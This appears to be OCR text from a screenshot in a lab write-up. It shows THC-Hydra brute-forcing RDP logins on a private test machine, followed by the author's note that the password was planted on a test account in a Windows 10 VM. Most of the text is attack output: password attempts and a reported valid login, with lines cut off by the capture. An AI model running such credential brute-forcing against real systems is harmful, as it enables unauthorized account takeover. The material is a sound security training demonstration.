
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - P
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[WARNING] the rdp module is experimental. Please test, repo
[DATA] max 1 task per 1 server, overall 1 task, 4999 login 
[DATA] attacking rdp://192.168.4.161:3389/

[ATTEMPT] target 192.168.4.161 - login "test" - pass "12345
[ATTEMPT] target 192.168.4.161 - login "test" - pass "12345
[ATTEMPT] target 192.168.4.161 - login "test" - pass "12345
[ATTEMPT] target 192.168.4.161 - login "test" - pass "passw
...edited...

[ATTEMPT] target 192.168.4.161 - login "test" - pass "foot
[3389][rdp] host: 192.168.4.161   login: test   password: 
1 of 1 target successfully completed, 1 valid password fou
I used the reconnaissance tool THC-Hydra by van
Hauser/THC & David Maciejak. I provided a word list
that had a password that I had enabled on a test
account on the Windows RDP server at
. I ran Hydra from a Kali Linux virtual
192.168.4.161
machine against a Windows 10 development virtual